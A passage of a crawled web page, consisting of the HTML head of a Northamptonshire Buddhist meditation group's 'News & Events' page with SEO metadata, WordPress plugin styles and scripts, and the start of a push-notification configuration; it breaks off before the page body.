

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://northantsbuddhists.com/news-and-events/
body_size: 17202
content:
<!DOCTYPE html>
<html class="html" lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News &amp; Events - The Northants Buddhist Group &amp; Meditation Centre</title>
	<link rel="canonical" href="https://northantsbuddhists.com/news-and-events/" />
	<link rel="next" href="https://northantsbuddhists.com/news-and-events/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News &amp; Events - The Northants Buddhist Group &amp; Meditation Centre" />
	<meta property="og:description" content="News and Events We meet 7.00pm every Monday evening at The Friends Meeting House Kettering.. Please contact us for more information if you would like to participate.. Events other,Monday Night Teachings,Visiting Teachers Monday 27th February 2023 – Venerable Canda visit and teaching Northants 29 January 2023 Events other,Monday Night Teachings,Visiting Teachers Special teaching by guest [&hellip;]" />
	<meta property="og:url" content="https://northantsbuddhists.com/news-and-events/" />
	<meta property="og:site_name" content="The Northants Buddhist Group &amp; Meditation Centre" />
	<meta property="og:image" content="https://northantsbuddhists.com/wp-content/uploads/2023/01/ugug.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://northantsbuddhists.com/news-and-events/","url":"https://northantsbuddhists.com/news-and-events/","name":"News & Events - The Northants Buddhist Group &amp; Meditation Centre","isPartOf":{"@id":"https://northantsbuddhists.com/#website"},"datePublished":"2020-02-19T18:27:27+00:00","dateModified":"2023-01-31T14:36:21+00:00","breadcrumb":{"@id":"https://northantsbuddhists.com/news-and-events/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://northantsbuddhists.com/news-and-events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://northantsbuddhists.com/"},{"@type":"ListItem","position":2,"name":"News &#038; Events"}]},{"@type":"WebSite","@id":"https://northantsbuddhists.com/#website","url":"https://northantsbuddhists.com/","name":"The Northants Buddhist Group &amp; Meditation Centre","description":"Meditation Centre","publisher":{"@id":"https://northantsbuddhists.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northantsbuddhists.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://northantsbuddhists.com/#organization","name":"The Northants Buddhist Group &amp; Meditation Centre","url":"https://northantsbuddhists.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://northantsbuddhists.com/#/schema/logo/image/","url":"https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1.png","contentUrl":"https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1.png","width":2013,"height":2013,"caption":"The Northants Buddhist Group &amp; Meditation Centre"},"image":{"@id":"https://northantsbuddhists.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Northants Buddhist Group &amp; Meditation Centre &raquo; Feed" href="https://northantsbuddhists.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Northants Buddhist Group &amp; Meditation Centre &raquo; Comments Feed" href="https://northantsbuddhists.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='bpldl-document-library-style-inline-css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

/*# sourceURL=https://northantsbuddhists.com/wp-content/plugins/document-emberdder/build/blocks/document-library/view.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://northantsbuddhists.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://northantsbuddhists.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://northantsbuddhists.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://northantsbuddhists.com/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.8.3.1' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://northantsbuddhists.com/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-buda-css' href='//fonts.googleapis.com/css?family=Buda%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://northantsbuddhists.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://northantsbuddhists.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://northantsbuddhists.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://northantsbuddhists.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://northantsbuddhists.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://northantsbuddhists.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://northantsbuddhists.com/wp-content/plugins/wp-letsencrypt-ssl-pro/admin/js/jsredirect.js?ver=7.8.5.7" id="wpen-jsredirect-js"></script>
<script src="https://northantsbuddhists.com/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.3" id="ppv-public-js"></script>
<link rel="https://api.w.org/" href="https://northantsbuddhists.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://northantsbuddhists.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://northantsbuddhists.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '0792c029-cada-46b6-9591-33f9a1f4845d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "tnhbg";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1cc5c601-0ab1-487a-96d1-0b685be1e018";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
